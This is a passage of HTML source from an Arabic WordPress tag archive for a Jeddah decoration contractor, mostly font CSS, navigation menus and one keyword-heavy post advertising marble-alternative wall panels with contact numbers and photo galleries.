  unicode-range: U+0600-06FF, U+0750-077F, U+0870-088E, U+0890-0891, U+0897-08E1, U+08E3-08FF, U+200C-200E, U+2010-2011, U+204F, U+2E41, U+FB50-FDFF, U+FE70-FE74, U+FE76-FEFC, U+102E0-102FB, U+10E60-10E7E, U+10EC2-10EC4, U+10EFC-10EFF, U+1EE00-1EE03, U+1EE05-1EE1F, U+1EE21-1EE22, U+1EE24, U+1EE27, U+1EE29-1EE32, U+1EE34-1EE37, U+1EE39, U+1EE3B, U+1EE42, U+1EE47, U+1EE49, U+1EE4B, U+1EE4D-1EE4F, U+1EE51-1EE52, U+1EE54, U+1EE57, U+1EE59, U+1EE5B, U+1EE5D, U+1EE5F, U+1EE61-1EE62, U+1EE64, U+1EE67-1EE6A, U+1EE6C-1EE72, U+1EE74-1EE77, U+1EE79-1EE7C, U+1EE7E, U+1EE80-1EE89, U+1EE8B-1EE9B, U+1EEA1-1EEA3, U+1EEA5-1EEA9, U+1EEAB-1EEBB, U+1EEF0-1EEF1;
}
/* latin */
@font-face {
  font-family: 'Almarai';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://decorbyt.com/wp-content/fonts/almarai/tsstApxBaigK_hnnQ12Fow.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* arabic */
@font-face {
  font-family: 'Almarai';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://decorbyt.com/wp-content/fonts/almarai/tssoApxBaigK_hnnS-agtnqWo572.woff2) format('woff2');
  unicode-range: U+0600-06FF, U+0750-077F, U+0870-088E, U+0890-0891, U+0897-08E1, U+08E3-08FF, U+200C-200E, U+2010-2011, U+204F, U+2E41, U+FB50-FDFF, U+FE70-FE74, U+FE76-FEFC, U+102E0-102FB, U+10E60-10E7E, U+10EC2-10EC4, U+10EFC-10EFF, U+1EE00-1EE03, U+1EE05-1EE1F, U+1EE21-1EE22, U+1EE24, U+1EE27, U+1EE29-1EE32, U+1EE34-1EE37, U+1EE39, U+1EE3B, U+1EE42, U+1EE47, U+1EE49, U+1EE4B, U+1EE4D-1EE4F, U+1EE51-1EE52, U+1EE54, U+1EE57, U+1EE59, U+1EE5B, U+1EE5D, U+1EE5F, U+1EE61-1EE62, U+1EE64, U+1EE67-1EE6A, U+1EE6C-1EE72, U+1EE74-1EE77, U+1EE79-1EE7C, U+1EE7E, U+1EE80-1EE89, U+1EE8B-1EE9B, U+1EEA1-1EEA3, U+1EEA5-1EEA9, U+1EEAB-1EEBB, U+1EEF0-1EEF1;
}
/* latin */
@font-face {
  font-family: 'Almarai';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://decorbyt.com/wp-content/fonts/almarai/tssoApxBaigK_hnnS-agtn-Wow.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* arabic */
@font-face {
  font-family: 'Almarai';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://decorbyt.com/wp-content/fonts/almarai/tsstApxBaigK_hnnQ1iFo0C3.woff2) format('woff2');
  unicode-range: U+0600-06FF, U+0750-077F, U+0870-088E, U+0890-0891, U+0897-08E1, U+08E3-08FF, U+200C-200E, U+2010-2011, U+204F, U+2E41, U+FB50-FDFF, U+FE70-FE74, U+FE76-FEFC, U+102E0-102FB, U+10E60-10E7E, U+10EC2-10EC4, U+10EFC-10EFF, U+1EE00-1EE03, U+1EE05-1EE1F, U+1EE21-1EE22, U+1EE24, U+1EE27, U+1EE29-1EE32, U+1EE34-1EE37, U+1EE39, U+1EE3B, U+1EE42, U+1EE47, U+1EE49, U+1EE4B, U+1EE4D-1EE4F, U+1EE51-1EE52, U+1EE54, U+1EE57, U+1EE59, U+1EE5B, U+1EE5D, U+1EE5F, U+1EE61-1EE62, U+1EE64, U+1EE67-1EE6A, U+1EE6C-1EE72, U+1EE74-1EE77, U+1EE79-1EE7C, U+1EE7E, U+1EE80-1EE89, U+1EE8B-1EE9B, U+1EEA1-1EEA3, U+1EEA5-1EEA9, U+1EEAB-1EEBB, U+1EEF0-1EEF1;
}
/* latin */
@font-face {
  font-family: 'Almarai';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://decorbyt.com/wp-content/fonts/almarai/tsstApxBaigK_hnnQ12Fow.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* arabic */
@font-face {
  font-family: 'Almarai';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://decorbyt.com/wp-content/fonts/almarai/tssoApxBaigK_hnnS-agtnqWo572.woff2) format('woff2');
  unicode-range: U+0600-06FF, U+0750-077F, U+0870-088E, U+0890-0891, U+0897-08E1, U+08E3-08FF, U+200C-200E, U+2010-2011, U+204F, U+2E41, U+FB50-FDFF, U+FE70-FE74, U+FE76-FEFC, U+102E0-102FB, U+10E60-10E7E, U+10EC2-10EC4, U+10EFC-10EFF, U+1EE00-1EE03, U+1EE05-1EE1F, U+1EE21-1EE22, U+1EE24, U+1EE27, U+1EE29-1EE32, U+1EE34-1EE37, U+1EE39, U+1EE3B, U+1EE42, U+1EE47, U+1EE49, U+1EE4B, U+1EE4D-1EE4F, U+1EE51-1EE52, U+1EE54, U+1EE57, U+1EE59, U+1EE5B, U+1EE5D, U+1EE5F, U+1EE61-1EE62, U+1EE64, U+1EE67-1EE6A, U+1EE6C-1EE72, U+1EE74-1EE77, U+1EE79-1EE7C, U+1EE7E, U+1EE80-1EE89, U+1EE8B-1EE9B, U+1EEA1-1EEA3, U+1EEA5-1EEA9, U+1EEAB-1EEBB, U+1EEF0-1EEF1;
}
/* latin */
@font-face {
  font-family: 'Almarai';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://decorbyt.com/wp-content/fonts/almarai/tssoApxBaigK_hnnS-agtn-Wow.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>

<body class="rtl archive tag tag-53 wp-embed-responsive wp-theme-expertly wp-child-theme-expertly-child cs-page-layout-right sidebar-enabled sidebar-right headings-small sticky-sidebar-enabled stick-to-bottom post-sidebar-disabled block-align-enabled elementor-default elementor-kit-23">

	<div class="site-overlay"></div>

	<div class="offcanvas">

		<div class="offcanvas-header">

			
			<nav class="navbar navbar-offcanvas">

									<a class="navbar-brand" href="https://decorbyt.com/" rel="home">
						<img src="https://decorbyt.com/wp-content/uploads/2021/05/logo300-min.png"  alt="معلم دهانات وديكورات بجدة 0560952067 معلم فوم جدة ديكورات فوم استيل في جدة" >					</a>
					
				<button type="button" class="toggle-offcanvas button-round">
					<i class="cs-icon cs-icon-x"></i>
				</button>

			</nav>

			
		</div>

		<aside class="offcanvas-sidebar">
			<div class="offcanvas-inner">
				<div class="widget widget_nav_menu cs-d-lg-none"><div class="menu-%d8%a7%d9%84%d9%82%d8%a7%d8%a6%d9%85%d8%a9-%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3%d9%8a%d8%a9-container"><ul id="menu-%d8%a7%d9%84%d9%82%d8%a7%d8%a6%d9%85%d8%a9-%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3%d9%8a%d8%a9" class="menu"><li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-34"><a href="https://decorbyt.com/">الرئيسية</a></li>
<li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-35"><a href="https://decorbyt.com/showcase/">معرض أعمالنا</a></li>
<li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="https://decorbyt.com/services/">خدماتنا</a></li>
<li id="menu-item-37" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a href="https://decorbyt.com/contact-us/">اتصل بنا</a></li>
</ul></div></div>
				<div class="widget categories-2 widget_categories"><h5 class="title-block title-widget">تصنيفات</h5>
			<ul>
					<li class="cat-item cat-item-40"><a href="https://decorbyt.com/blog/category/%d8%a8%d8%af%d9%8a%d9%84-%d8%a7%d9%84%d8%ae%d8%b4%d8%a8-%d8%ac%d8%af%d8%a9/">بديل الخشب جدة</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://decorbyt.com/blog/category/%d8%a8%d8%af%d9%8a%d9%84-%d8%a7%d9%84%d8%b1%d8%ae%d8%a7%d9%85-%d8%ac%d8%af%d8%a9/">بديل الرخام جدة</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://decorbyt.com/blog/category/house-decors/decor-install/">تركيب ديكورات</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://decorbyt.com/blog/category/%d8%ac%d8%a8%d8%b3-%d8%a8%d9%88%d8%b1%d8%af-%d8%ac%d8%af%d8%a9/">جبس بورد جدة</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://decorbyt.com/blog/category/%d8%af%d9%87%d8%a7%d9%86%d8%a7%d8%aa-%d8%ac%d8%af%d8%a9/">دهانات جدة</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://decorbyt.com/blog/category/house-decors/interiors/">ديكور داخلي</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://decorbyt.com/blog/category/%d8%af%d9%8a%d9%83%d9%88%d8%b1%d8%a7%d8%aa-%d8%a7%d8%b3%d8%aa%d9%8a%d9%84-%d8%ac%d8%af%d8%a9/">ديكورات استيل جدة</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://decorbyt.com/blog/category/house-decors/">ديكورات البيت الحديث</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://decorbyt.com/blog/category/%d8%af%d9%8a%d9%83%d9%88%d8%b1%d8%a7%d8%aa-%d8%a8%d8%a7%d8%b1%d8%aa%d8%b4%d9%86-%d8%ac%d8%af%d8%a9/">ديكورات بارتشن جدة</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://decorbyt.com/blog/category/%d8%af%d9%8a%d9%83%d9%88%d8%b1%d8%a7%d8%aa-%d9%81%d9%88%d9%85-%d8%ac%d8%af%d8%a9/">ديكورات فوم جدة</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://decorbyt.com/blog/category/%d9%85%d8%b1%d8%a7%d9%8a%d8%a7-%d8%ac%d8%af%d8%b1%d8%a7%d9%86-%d8%a8%d8%ac%d8%af%d8%a9/">مرايا جدران بجدة</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://decorbyt.com/blog/category/house-decors/decors-workers/">معلمين ديكور</a>
</li>
			</ul>

			</div>			</div>
		</aside>
	</div>
	
<div id="page" class="site">

	
	<div class="site-inner">

		
		<header id="masthead" class="site-header">

			
			
			<nav class="navbar navbar-primary">

				
				<div class="navbar-wrap">

					<div class="navbar-container">

						<div class="navbar-content">

							
															<button type="button" class="toggle-offcanvas">
									<i class="cs-icon cs-icon-menu"></i>
								</button>
							
															<a class="navbar-brand" href="https://decorbyt.com/" rel="home">
									<img src="https://decorbyt.com/wp-content/uploads/2021/05/logo300-min.png"  alt="معلم دهانات وديكورات بجدة 0560952067 معلم فوم جدة ديكورات فوم استيل في جدة" >								</a>
																<p class="navbar-text site-description">معلم تركيب براويز فوم بديل الرخام والخشب بجدة</p>
								
							<ul id="menu-%d8%a7%d9%84%d9%82%d8%a7%d8%a6%d9%85%d8%a9-%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3%d9%8a%d8%a9-1" class="navbar-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-34"><a href="https://decorbyt.com/">الرئيسية</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-35"><a href="https://decorbyt.com/showcase/">معرض أعمالنا</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="https://decorbyt.com/services/">خدماتنا</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a href="https://decorbyt.com/contact-us/">اتصل بنا</a></li>
</ul>
									<button type="button" class="toggle-search">
			<i class="cs-icon cs-icon-search"></i>
		</button>
		
						</div><!-- .navbar-content -->

					</div><!-- .navbar-container -->

				</div><!-- .navbar-wrap -->

				
<div class="site-search" id="search">
	<div class="cs-container">
		
<form role="search" method="get" class="search-form" action="https://decorbyt.com/">
	<label class="sr-only">Search for:</label>
	<div class="cs-input-group">
		<input type="search" value="" name="s" class="search-field" placeholder="ابحث هنا" required>
		<button type="submit" class="search-submit">Search</button>
	</div>
</form>
	</div>
</div>

			</nav><!-- .navbar -->

			
		</header><!-- #masthead -->

		
		
		<div class="site-content">

			
			<div class="cs-container">

				<section class="cs-breadcrumbs" id="breadcrumbs"><span><span><a href="https://decorbyt.com/">الرئيسية</a></span> <span class="cs-separator"></span> <span class="breadcrumb_last" aria-current="page">موزع بديل الرخام جدة</span></span></section>
				<div id="content" class="main-content">

					
	<div id="primary" class="content-area">

		
		<main id="main" class="site-main">

			
<header class="page-header ">
			<p class="page-subtitle title-block">Browsing Tag</p>
			<h1 class="page-title">موزع بديل الرخام جدة</h1>		<div class="archive-count">
			3 posts		</div>
	</header>

				<div class="post-archive">

					<div class="archive-wrap">

						
						<div class="archive-main archive-full">
							
<article id="post-607" class="entry post-607 post type-post status-publish format-standard has-post-thumbnail category-47 category-house-decors tag-50 tag-52 tag-49 tag-51 tag----pdf tag-53">

	
			<header class="entry-header  ">

			
			
			
			<h2 class="entry-title"><a href="https://decorbyt.com/blog/607/" rel="bookmark">شغل بديل الرخام جدة ت:0560952067 بديل الرخام بجده حي المرجان</a></h2>
<div class="post-header">
	<div class="post-header-container">
				<div class="author-avatar">
			<a href="https://decorbyt.com/blog/author/decorhouse/" rel="author">
				<img alt='' src='https://secure.gravatar.com/avatar/d65871e2a15cd835b2a198106566ce0d11930444bfd4820ba60bcf2b31d82d7b?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d65871e2a15cd835b2a198106566ce0d11930444bfd4820ba60bcf2b31d82d7b?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/>			</a>
		</div>
		
		<div class="author-details">
					<div class="author-wrap">
			<div class="author">
				<span class="fn">
					<a href="https://decorbyt.com/blog/author/decorhouse/" rel="author">
						مقاول ديكورات جدة					</a>
				</span>
						<div class="pk-author-social-links pk-social-links-wrap pk-social-links-template-default">
			<div class="pk-social-links-items">
										<div class="pk-social-links-item pk-social-links-website">
							<a href="https://decorbyt.com" class="pk-social-links-link" target="_blank" rel="nofollow">
								<i class="pk-icon pk-icon-website"></i>
															</a>
						</div>
								</div>
		</div>
					</div>
		</div>
		
			<ul class="post-meta"><li class="meta-date">يونيو 10, 2021</li></ul>		</div>
	</div>

	</div>

			
			
		</header>
	
				<div class="post-media">
				<figure>
					<a href="https://decorbyt.com/blog/607/">
						<img fetchpriority="high" width="228" height="221" src="https://decorbyt.com/wp-content/uploads/2022/05/دهانات-وديكورات-في-جده-‫1‬.jpg" class="attachment-cs-medium size-cs-medium wp-post-image" alt="" decoding="async" />					</a>
				</figure>
			</div>
						<div class="entry-container">
				
	<div class="entry-content-wrap">

		
		<div class="entry-content">

			<p><strong>شغل بديل الرخام جدة</strong> تعتبر ألواح بديل الرخام في جدة هي الخيار الامثل ومناسبا لتصميم خلفيات التلفزيون والمكاتب ديكورات بديل الرخام في جدة مرنة وسهولة في تركيبها وقصها وإمكانيه تركيبها على معظم المواد الموجوده على الجدار بسهولة , معلم ديكورات في جدة مستعد في اي وقت لتوفير لكم كافة الخدمات على اعلى مستوى واسرع وقت ممكن ,<em> بديل الرخام تلفزيون بجدة , سعر بديل الرخام تركيب , بديل رخام جدة حي الصفاء , تصاميم بديل الرخام , كم سعر متر بديل الرخام , اسعار بديل الرخام جده , وكيل بديل الرخام في جدة , محلات بديل الرخام جدة , بديل الرخام على شكل خشب جدة</em> .</p>
<p style="text-align: center"><strong>جوال: <a href="tel:0560952067" target="_blank" rel="noopener">0560952067</a> &#8211; <a href="tel:0560952067" target="_blank" rel="noopener">0560952067</a></strong></p>
<p style="text-align: center"><strong>وتساب: <a href="https://wa.me/966560952067" target="_blank" rel="noopener">0560952067</a> &#8211; <a href="https://wa.me/966560952067" target="_blank" rel="noopener">0560952067</a> </strong></p>
<hr />
<figure id="attachment_640" aria-describedby="caption-attachment-640" style="width: 580px" class="wp-caption aligncenter"><img decoding="async" class="wp-image-640 size-full" src="https://decorbyt.com/wp-content/uploads/2021/06/30-1.jpg" alt="بديل الرخام بجده حي المرجان" width="580" height="540" srcset="https://decorbyt.com/wp-content/uploads/2021/06/30-1.jpg 580w, https://decorbyt.com/wp-content/uploads/2021/06/30-1-300x279.jpg 300w, https://decorbyt.com/wp-content/uploads/2021/06/30-1-390x363.jpg 390w" sizes="(max-width: 580px) 100vw, 580px" /><figcaption id="caption-attachment-640" class="wp-caption-text">بديل الرخام بجده حي المرجان</figcaption></figure>
<figure id="attachment_639" aria-describedby="caption-attachment-639" style="width: 580px" class="wp-caption aligncenter"><img decoding="async" class="wp-image-639 size-full" src="https://decorbyt.com/wp-content/uploads/2021/06/29-jePd85gs.jpg" alt="بديل الرخام تلفزيون بجدة" width="580" height="540" srcset="https://decorbyt.com/wp-content/uploads/2021/06/29-jePd85gs.jpg 580w, https://decorbyt.com/wp-content/uploads/2021/06/29-jePd85gs-300x279.jpg 300w, https://decorbyt.com/wp-content/uploads/2021/06/29-jePd85gs-390x363.jpg 390w" sizes="(max-width: 580px) 100vw, 580px" /><figcaption id="caption-attachment-639" class="wp-caption-text">بديل الرخام تلفزيون بجدة</figcaption></figure>
<figure id="attachment_638" aria-describedby="caption-attachment-638" style="width: 580px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="wp-image-638 size-full" src="https://decorbyt.com/wp-content/uploads/2021/06/28.jpg" alt="سعر بديل الرخام تركيب" width="580" height="540" srcset="https://decorbyt.com/wp-content/uploads/2021/06/28.jpg 580w, https://decorbyt.com/wp-content/uploads/2021/06/28-300x279.jpg 300w, https://decorbyt.com/wp-content/uploads/2021/06/28-390x363.jpg 390w" sizes="(max-width: 580px) 100vw, 580px" /><figcaption id="caption-attachment-638" class="wp-caption-text">سعر بديل الرخام تركيب</figcaption></figure>
<figure id="attachment_637" aria-describedby="caption-attachment-637" style="width: 580px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="wp-image-637 size-full" src="https://decorbyt.com/wp-content/uploads/2021/06/27-3.jpg" alt=" اسعار بديل الرخام جده " width="580" height="540" srcset="https://decorbyt.com/wp-content/uploads/2021/06/27-3.jpg 580w, https://decorbyt.com/wp-content/uploads/2021/06/27-3-300x279.jpg 300w, https://decorbyt.com/wp-content/uploads/2021/06/27-3-390x363.jpg 390w" sizes="(max-width: 580px) 100vw, 580px" /><figcaption id="caption-attachment-637" class="wp-caption-text">اسعار بديل الرخام جده</figcaption></figure>
<figure id="attachment_635" aria-describedby="caption-attachment-635" style="width: 580px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="wp-image-635 size-full" src="https://decorbyt.com/wp-content/uploads/2021/06/26-1.jpg" alt="وكيل بديل الرخام في جدة " width="580" height="540" srcset="https://decorbyt.com/wp-content/uploads/2021/06/26-1.jpg 580w, https://decorbyt.com/wp-content/uploads/2021/06/26-1-300x279.jpg 300w, https://decorbyt.com/wp-content/uploads/2021/06/26-1-390x363.jpg 390w" sizes="(max-width: 580px) 100vw, 580px" /><figcaption id="caption-attachment-635" class="wp-caption-text">وكيل بديل الرخام في جدة</figcaption></figure>
<figure id="attachment_634" aria-describedby="caption-attachment-634" style="width: 580px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="wp-image-634 size-full" src="https://decorbyt.com/wp-content/uploads/2021/06/25-2.jpg" alt="بديل الرخام مع الخشب بجدة" width="580" height="540" srcset="https://decorbyt.com/wp-content/uploads/2021/06/25-2.jpg 580w, https://decorbyt.com/wp-content/uploads/2021/06/25-2-300x279.jpg 300w, https://decorbyt.com/wp-content/uploads/2021/06/25-2-390x363.jpg 390w" sizes="(max-width: 580px) 100vw, 580px" /><figcaption id="caption-attachment-634" class="wp-caption-text">بديل الرخام مع الخشب بجدة</figcaption></figure>
<figure id="attachment_633" aria-describedby="caption-attachment-633" style="width: 580px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="wp-image-633 size-full" src="https://decorbyt.com/wp-content/uploads/2021/06/24-2.jpg" alt="محلات بديل الرخام جدة" width="580" height="540" srcset="https://decorbyt.com/wp-content/uploads/2021/06/24-2.jpg 580w, https://decorbyt.com/wp-content/uploads/2021/06/24-2-300x279.jpg 300w, https://decorbyt.com/wp-content/uploads/2021/06/24-2-390x363.jpg 390w" sizes="(max-width: 580px) 100vw, 580px" /><figcaption id="caption-attachment-633" class="wp-caption-text">محلات بديل الرخام جدة</figcaption></figure>
<figure id="attachment_632" aria-describedby="caption-attachment-632" style="width: 580px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="wp-image-632 size-full" src="https://decorbyt.com/wp-content/uploads/2021/06/23-2.jpg" alt="بديل الرخام على شكل خشب جدة" width="580" height="540" srcset="https://decorbyt.com/wp-content/uploads/2021/06/23-2.jpg 580w, https://decorbyt.com/wp-content/uploads/2021/06/23-2-300x279.jpg 300w, https://decorbyt.com/wp-content/uploads/2021/06/23-2-390x363.jpg 390w" sizes="(max-width: 580px) 100vw, 580px" /><figcaption id="caption-attachment-632" class="wp-caption-text">بديل الرخام على شكل خشب جدة</figcaption></figure>
<hr />
<h3 id="%d8%b4%d8%ba%d9%84-%d8%a8%d8%af%d9%8a%d9%84-%d8%a7%d9%84%d8%b1%d8%ae%d8%a7%d9%85-%d8%ac%d8%af%d8%a9">شغل بديل الرخام جدة</h3>
<p>نوفر لكم<em> افضل ديكورات بديل الرخام في جدة</em> وبشغل محترف وباسعار مناسبة وتكلفته أقل من الرخام الطبيعي حيث تكون عملية تركيب بديل الرخام سريعة فقد تتم في ساعات ولا تتعدى بضعة أيام لمساحات الكبيرة مقاومة لرطوبة، والحرارة، والبكتيرية (ضد العفن) وتأتي اشكال بديل الرخام بخامات وألوان مختلفة تعطيك حرية أكبر للإختيار<em> الواح بديل الرخام في جدة , شركة بديل الرخام حي الحمراء جدة , بديل الرخام الخارجي , محل بديل الرخام جده , بديل الرخام مع الخشب بجدة , بديل الرخام للجدران في جده , عيوب بديل الرخام جده , محلات بديل الرخام جده , الواح بديل الرخام بجده , اسعار بديل الرخام , بديل الخشب جدة , موزع بديل الرخام , <a href="https://decorbyt.com/blog/542/">ديكورات استيل بجدة</a></em> .</p>
<p style="text-align: center"><strong>جوال: <a href="tel:0560952067" target="_blank" rel="noopener">0560952067</a> &#8211; <a href="tel:0560952067" target="_blank" rel="noopener">0560952067</a></strong></p>
<p style="text-align: center"><strong>وتساب: <a href="https://wa.me/966560952067" target="_blank" rel="noopener">0560952067</a> &#8211; <a href="https://wa.me/966560952067" target="_blank" rel="noopener">0560952067</a> </strong></p>
<hr />
<figure id="attachment_631" aria-describedby="caption-attachment-631" style="width: 580px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="wp-image-631 size-full" src="https://decorbyt.com/wp-content/uploads/2021/06/22.jpg" alt="ديكورات جدة " width="580" height="540" srcset="https://decorbyt.com/wp-content/uploads/2021/06/22.jpg 580w, https://decorbyt.com/wp-content/uploads/2021/06/22-300x279.jpg 300w, https://decorbyt.com/wp-content/uploads/2021/06/22-390x363.jpg 390w" sizes="(max-width: 580px) 100vw, 580px" /><figcaption id="caption-attachment-631" class="wp-caption-text">ديكورات جدة</figcaption></figure>
<figure id="attachment_630" aria-describedby="caption-attachment-630" style="width: 580px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="wp-image-630 size-full" src="https://decorbyt.com/wp-content/uploads/2021/06/21-3.jpg" alt="معلم بديل الرخام جدة" width="580" height="540" srcset="https://decorbyt.com/wp-content/uploads/2021/06/21-3.jpg 580w, https://decorbyt.com/wp-content/uploads/2021/06/21-3-300x279.jpg 300w, https://decorbyt.com/wp-content/uploads/2021/06/21-3-390x363.jpg 390w" sizes="(max-width: 580px) 100vw, 580px" /><figcaption id="caption-attachment-630" class="wp-caption-text">معلم بديل الرخام جدة</figcaption></figure>
<figure id="attachment_628" aria-describedby="caption-attachment-628" style="width: 580px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="wp-image-628 size-full" src="https://decorbyt.com/wp-content/uploads/2021/06/19-1.jpg" alt="بديل الرخام جدة " width="580" height="540" srcset="https://decorbyt.com/wp-content/uploads/2021/06/19-1.jpg 580w, https://decorbyt.com/wp-content/uploads/2021/06/19-1-300x279.jpg 300w, https://decorbyt.com/wp-content/uploads/2021/06/19-1-390x363.jpg 390w" sizes="(max-width: 580px) 100vw, 580px" /><figcaption id="caption-attachment-628" class="wp-caption-text">بديل الرخام جدة</figcaption></figure>
<figure id="attachment_627" aria-describedby="caption-attachment-627" style="width: 580px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="wp-image-627 size-full" src="https://decorbyt.com/wp-content/uploads/2021/06/18-2.jpg" alt="معلم ديكورات بجدة " width="580" height="540" srcset="https://decorbyt.com/wp-content/uploads/2021/06/18-2.jpg 580w, https://decorbyt.com/wp-content/uploads/2021/06/18-2-300x279.jpg 300w, https://decorbyt.com/wp-content/uploads/2021/06/18-2-390x363.jpg 390w" sizes="(max-width: 580px) 100vw, 580px" /><figcaption id="caption-attachment-627" class="wp-caption-text">معلم ديكورات بجدة</figcaption></figure>
<figure id="attachment_626" aria-describedby="caption-attachment-626" style="width: 580px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="wp-image-626 size-full" src="https://decorbyt.com/wp-content/uploads/2021/06/17-d6Md85gs.jpg" alt="شرائح بديل الرخام جدة " width="580" height="540" srcset="https://decorbyt.com/wp-content/uploads/2021/06/17-d6Md85gs.jpg 580w, https://decorbyt.com/wp-content/uploads/2021/06/17-d6Md85gs-300x279.jpg 300w, https://decorbyt.com/wp-content/uploads/2021/06/17-d6Md85gs-390x363.jpg 390w" sizes="(max-width: 580px) 100vw, 580px" /><figcaption id="caption-attachment-626" class="wp-caption-text">شرائح بديل الرخام جدة</figcaption></figure>
<figure id="attachment_625" aria-describedby="caption-attachment-625" style="width: 580px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="wp-image-625 size-full" src="https://decorbyt.com/wp-content/uploads/2021/06/16-3.jpg" alt="فني بديل الرخام جدة " width="580" height="540" srcset="https://decorbyt.com/wp-content/uploads/2021/06/16-3.jpg 580w, https://decorbyt.com/wp-content/uploads/2021/06/16-3-300x279.jpg 300w, https://decorbyt.com/wp-content/uploads/2021/06/16-3-390x363.jpg 390w" sizes="(max-width: 580px) 100vw, 580px" /><figcaption id="caption-attachment-625" class="wp-caption-text">فني بديل الرخام جدة</figcaption></figure>
<figure id="attachment_622" aria-describedby="caption-attachment-622" style="width: 580px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="wp-image-622 size-full" src="https://decorbyt.com/wp-content/uploads/2021/06/14-3.jpg" alt="ديكورات بديل الرخام جدة " width="580" height="540" srcset="https://decorbyt.com/wp-content/uploads/2021/06/14-3.jpg 580w, https://decorbyt.com/wp-content/uploads/2021/06/14-3-300x279.jpg 300w, https://decorbyt.com/wp-content/uploads/2021/06/14-3-390x363.jpg 390w" sizes="(max-width: 580px) 100vw, 580px" /><figcaption id="caption-attachment-622" class="wp-caption-text">ديكورات بديل الرخام جدة</figcaption></figure>
<hr />
<h3 id="%d9%85%d9%85%d9%8a%d8%b2%d8%a7%d8%aa-%d8%a8%d8%af%d9%8a%d9%84-%d8%a7%d9%84%d8%b1%d8%ae%d8%a7%d9%85-%d8%a8%d8%ac%d8%af%d9%87-%d8%ad%d9%8a-%d8%a7%d9%84%d9%85%d8%b1%d8%ac%d8%a7%d9%86"><span style="color: #3a75bb">مميزات بديل الرخام بجده حي المرجان</span></h3>
<p>يتمتع الرخام الصناعي بألوانٍ متعدده .<br />
يتميز الرخام الصناعي عن العادي بقدرة أعلى على مقاومة الأوساخ .<br />
يعتبر بديل الرخام أقل سماكة وأخف وزنًا من الرخام العادي مما يسهل عملية نقله كثيرًا ويوفر قدرًا كبيرًا من التكاليف .<br />
تتكون الأحجار الصناعيه من سلسلة من العينات والتي تتوضع على الوجهين .</p>
<p style="text-align: center"><strong>جوال: <a href="tel:0560952067" target="_blank" rel="noopener">0560952067</a> &#8211; <a href="tel:0560952067" target="_blank" rel="noopener">0560952067</a></strong></p>
<p style="text-align: center"><strong>وتساب: <a href="https://wa.me/966560952067" target="_blank" rel="noopener">0560952067</a> &#8211; <a href="https://wa.me/966560952067" target="_blank" rel="noopener">0560952067</a> </strong></p>
<hr />
